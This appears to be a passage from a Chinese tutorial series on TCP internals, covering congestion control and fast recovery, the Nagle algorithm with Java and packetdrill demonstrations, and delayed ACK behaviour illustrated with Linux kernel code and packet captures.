
0x09 算法四:快速恢复
当收到三次重复 ACK 时,进入快速恢复阶段。解释为网络轻度拥塞。
- 拥塞阈值 ssthresh 降低为 cwnd 的一半:ssthresh = cwnd / 2
- 拥塞窗口 cwnd 设置为 ssthresh
- 拥塞窗口线性增加
0x10 慢启动、快速恢复中的快慢是什么意思
刚开始学习这部内容的时候,有一个疑惑,明明慢启动拥塞窗口是成指数级增长,那还叫慢?快速恢复拥塞窗口增长的这么慢,还叫快速恢复?
我的理解是慢和快不是指的拥塞窗口增长的速度,而是指它们的初始值。慢启动初始值一般都很小,快速恢复的 cwnd 设置为 ssthresh
0x11 演示丢包
下面我们来演示出现丢包重传时候,拥塞窗口变化情况
1 | // 回复这 10 段数据 |
这种情况下,我们来抓包看一下
本来应该发送 40 段数据的,实际上只发送了 20 段,因为 TCP 这个时候已经知道网络可能已经出现拥塞,如果发送更大量的数据,会加重拥塞。
拥塞避免把丢包当做网络拥塞的标志,如果出现了丢包的情况,必须调整窗口的大小,避免更多的包丢失。
拥塞避免是一个很复杂的话题,有很多种算法:TCP Reno、TCP new Reno、TCP Vegas、TCP CUBIC等,这里不做太多的展开。
0x12 为什么初始化拥塞窗口 initcwnd 是 10
最初的 TCP 初始拥塞窗口值为 3 或者 4,大于 4KB 左右,如今常见的 web 服务数据流都较短,比如一个页面只有 4k ~ 6k,在慢启动阶段,还没达到传输峰值,整个数据流就可能已经结束了。对于大文件传输,慢启动没有什么问题,慢启动造成的时延会被均摊到漫长的传输过程中。
根据 Google 的研究,90% 的 HTTP 请求数据都在 16KB 以内,约为 10 个 TCP 段。再大比如 16,在某些地区会出现明显的丢包,因此 10 是一个比较合理的值。
0x13 小结
这篇文章主要以实际的案例讲解了拥塞控制的几种算法:
- 慢启动:拥塞窗口一开始是一个很小的值,然后每 RTT 时间翻倍
- 拥塞避免:当拥塞窗口达到拥塞阈值(ssthresh)时,拥塞窗口从指数增长变为线性增长
- 快速重传:发送端接收到 3 个重复 ACK 时立即进行重传
- 快速恢复:当收到三次重复 ACK 时,进入快速恢复阶段,此时拥塞阈值降为之前的一半,然后进入线性增长阶段
0x14 做一道练习题
设 TCP 的 ssthresh (慢开始门限)的初始值为 8 (单位为报文段)。当拥塞窗口上升到 12 时网络发生了超时,TCP 使用慢开始和拥塞避免。试分别求出第 1 次到第 15 次传输的各拥塞窗口大小,备注:拥塞算法使用 tahoe,初始窗口为 1。
26-TCP 发包的 hold 住哥 —— Nagle 算法那些事
从这篇文章开始,我们来讲大名鼎鼎的 Nagle 算法。同样以一个小测验来开始。
关于下面这段代码
1 | Socket socket = new Socket(); |
说法正确的是:
- A. TCP 把 5 个包合并,一次发送 50 个字节
- B. TCP 分 5 次发送,一次发送 10 个字节
- C. 以上都不对
来做一下实验,客户端代码如下
1 | public class NagleClient { |
服务端代码比较简单,可以直接用 nc -l 9999 启动一个 tcp 服务器 运行上面的 NagleClient,抓包如下

可以看到除了第一个包是单独发送,后面的四个包合并到了一起,所以文章开头的答案是 C
那为什么是这样的呢?这就是我们今天要讲的重点 Nagle 算法。
0x01 nagle 算法
简单来讲 nagle 算法讲的是减少发送端频繁的发送小包给对方。
Nagle 算法要求,当一个 TCP 连接中有在传数据(已经发出但还未确认的数据)时,小于 MSS 的报文段就不能被发送,直到所有的在传数据都收到了 ACK。同时收到 ACK 后,TCP 还不会马上就发送数据,会收集小包合并一起发送。网上有人想象的把 Nagle 算法说成是「hold 住哥」,我觉得特别形象。
算法思路如下:
1 | if there is new data to send |
默认情况下 Nagle 算法都是启用的,Java 可以通过 setTcpNoDelay(true);来禁用 Nagle 算法。
还是上面的代码,修改代码开启 TCP_NODELAY 禁用 Nagle 算法
1 | 省略... |
再次抓包
可以看到几乎同一瞬间分 5 次把数据发送了出去,不管之前发出去的包有没有收到 ACK。 Nagle 算法开启前后对比如下图所示

0x02 用 packetdrill 来演示 Nagle 算法
如果不想写那么长的 Java 代码,可以用 packetdrill 代码来演示。同样的做法是发送端短时间内发送 5 个小包。先来看 Nagle 算法开启的情况
1 | 1 --tolerance_usecs=100000 |
先注释掉第三行,关闭 TCP_NODELAY,用 packetdrill 执行脚本sudo packetdrill nagle.pkt抓包结果如下

结果如我们预期,第一个包正常发送,等第 1 次包收到 ACK 回复以后,后面的 4 次包合并在一起发送出去。
现在去掉第三行的注释,禁用 Nagle 算法,重新运行抓包

可以看到这次发送端没有等对端回复 ACK,就把所有的小包一个个发出去了。
0x03 一个典型的小包场景:SSH
一个典型的大量小包传输的场景是用 ssh 登录另外一台服务器,每输入一个字符,服务端也随即进行回应,客户端收到了以后才会把输入的字符和响应的内容显示在自己这边。比如登录服务器后输入ls然后换行,中间包交互的过程如下图

- 客户端输入
l,字符l被加密后传输给服务器 - 服务器收到
l包,回复被加密的l及 ACK - 客户端输入
s,字符s被加密后传输给服务器 - 服务器收到
s包,回复被加密的s及 ACK - 客户端输入 enter 换行符,换行符被加密后传输给服务器
- 服务器收到换行符,回复被加密的换行符及 ACK
- 服务端返回执行 ls 的结果
- 客户端回复 ACK
0x04 Nagle 算法的意义在哪里
Nagle 算法的作用是减少小包在客户端和服务端直接传输,一个包的 TCP 头和 IP 头加起来至少都有 40 个字节,如果携带的数据比较小的话,那就非常浪费了。就好比开着一辆大货车运一箱苹果一样。
Nagle 算法在通信时延较低的场景下意义不大。在 Nagle 算法中 ACK 返回越快,下次数据传输就越早。
假设 RTT 为 10ms 且没有延迟确认(这个后面会讲到),那么你敲击键盘的间隔大于 10ms 的话就不会触发 Nagle 的条件:只有接收到所有的在传数据的 ACK 后才能继续发数据,也即如果所有的发出去的包 ACK 都收到了,就不用等了。如果你想触发 Nagle 的停等(stop-wait)机制,1s 内要输入超过 100 个字符。因此如果在局域网内,Nagle 算法基本上没有什么效果。
如果客户端到服务器的 RTT 较大,比如多达 200ms,这个时候你只要1s 内输入超过 5 个字符,就有可能触发 Nagle 算法了。
Nagle 算法是时代的产物:Nagle 算法出现的时候网络带宽都很小,当有大量小包传输时,很容易将带宽占满,出现丢包重传等现象。因此对 ssh 这种交互式的应用场景,选择开启 Nagle 算法可以使得不再那么频繁的发送小包,而是合并到一起,代价是稍微有一些延迟。现在的 ssh 客户端已经默认关闭了 Nagle 算法。
0x05 小结
这篇文章主要介绍了非常经典的 Nagle 算法,这个算法可以有效的减少网络上小包的数量。Nagle 算法是应用在发送端的,简而言之就是,对发送端而言:
- 当第一次发送数据时不用等待,就算是 1byte 的小包也立即发送
- 后面发送数据时需要累积数据包直到满足下面的条件之一才会继续发送数据:
- 数据包达到最大段大小MSS
- 接收端收到之前数据包的确认 ACK
不过 Nagle 算法是时代的产物,可能会导致较多的性能问题,尤其是与我们下一篇文章要介绍的延迟确认一起使用的时候。很多组件为了高性能都默认禁用掉了这个特性。
27-TCP 回包的磨叽姐—延迟确认那些事
这篇文章我们来介绍延迟确认。
首先必须明确两个观点:
- 不是每个数据包都对应一个 ACK 包,因为可以合并确认。
- 也不是接收端收到数据以后必须立刻马上回复确认包。
如果收到一个数据包以后暂时没有数据要分给对端,它可以等一段时间(Linux 上是 40ms)再确认。如果这段时间刚好有数据要传给对端,ACK 就可以随着数据一起发出去了。如果超过时间还没有数据要发送,也发送 ACK,以免对端以为丢包了。这种方式成为「延迟确认」。
这个原因跟 Nagle 算法其实一样,回复一个空的 ACK 太浪费了。
- 如果接收端这个时候恰好有数据要回复客户端,那么 ACK 搭上顺风车一块发送。
- 如果期间又有客户端的数据传过来,那可以把多次 ACK 合并成一个立刻发送出去
- 如果一段时间没有顺风车,那么没办法,不能让接收端等太久,一个空包也得发。
这种机制被称为延迟确认(delayed ack),思破哥的文章把延迟确认(delayed-ack)称为「磨叽姐」,挺形象的。TCP 要求 ACK 延迟的时延必须小于500ms,一般操作系统实现都不会超过200ms。
延迟确认在很多 linux 机器上是没有办法关闭的,
那么这里涉及的就是一个非常根本的问题:「收到数据包以后什么时候该回复 ACK」
0x01 什么时候需要回复 ACK
1 | static void __tcp_ack_snd_check(struct sock *sk, int ofo_possible) |
可以看到需要立马回复 ACK 的场景有:
- 如果接收到了大于一个frame 的报文,且需要调整窗口大小
- 处于 quickack 模式(tcp_in_quickack_mode)
- 收到乱序包(We have out of order data.)
其它情况一律使用延迟确认的方式
需要重点关注的是:tcp_in_quickack_mode()
1 | /* Send ACKs quickly, if "quick" count is not exhausted |
内核 tcp_sock 结构体中有一个 ack 子结构体,内部有一个 quick 和 pingpong 两个字段,其中pingpong 就是判断交互连接的,只有处于非交互 TCP 连接才有可能即进入 quickack 模式。
什么是交互式和 pingpong 呢?
顾名思义,其实有来有回的双向数据传输就叫 pingpong,对于通信的某一端来说,R-W-R-W-R-W...(R 表示读,W 表示写)
延迟确认出现的最多的场景是 W-W-R(写写读),我们来分析一下这种场景。
0x02 延迟确认实际例子演示
可以用一段 java 代码演示延迟确认。
服务端代码如下,当从服务端 readLine 有返回非空字符串(读到\n 或 \r)就把字符串原样返回给客户端
1 | public class DelayAckServer { |
下面是客户端代码,客户端分两次调用 write 方法,模拟 http 请求的 header 和 body。第二次 write 包含了换行符(\n),然后测量 write、write、read 所花费的时间。
1 | public class DelayAckClient { |
运行结果如下
1 | javac DelayAckClient.java; java -cp . DelayAckClient |
除了第一次,剩下的 RTT 全为 40 多毫秒。这刚好是 Linux 延迟确认定时器的时间 40ms 抓包结果如下:


对包逐个分析一下 1 ~ 3:三次握手 4 ~ 9:第一次 for 循环的请求,也就是 W-W-R 的过程
- 4:客户端发送 “#0 hello, “ 给服务端
- 5:因为服务端只收到了数据还没有回复过数据,tcp 判断不是 pingpong 的交互式数据,属于 quickack 模式,立刻回复 ACK
- 6:客户端发送 “world\n” 给服务端
- 7:服务端因为还没有回复过数据,tcp 判断不是 pingpong 的交互式数据,服务端立刻回复 ACK
- 8:服务端读到换行符,readline 函数返回,会把读到的字符串原样写入到客户端。TCP 这个时候检测到是 pingpong 的交互式连接,进入延迟确认模式
- 9:客户端收到数据以后回复 ACK
10 ~ 14:第二次 for 循环
- 10:客户端发送 “#1 hello, “ 给服务端。服务端收到数据包以后,因为处于 pingpong 模式,开启一个 40ms 的定时器,奢望在 40ms 内有数据回传
- 11:很不幸,服务端等了 40ms 定期器到期都没有数据回传,回复确认 ACK 同时取消 pingpong 状态
- 12:客户端发送 “world\n” 给服务端
- 13:因为服务端不处于 pingpong 状态,所以收到数据立即回复 ACK
- 14:服务端读到换行符,readline 函数返回,会把读到的字符串原样写入到客户端。这个时候又检测到收发数据了,进入 pingpong 状态。
从第二次 for 开始,后面的数据包都一样了。 整个过程包交互图如下:
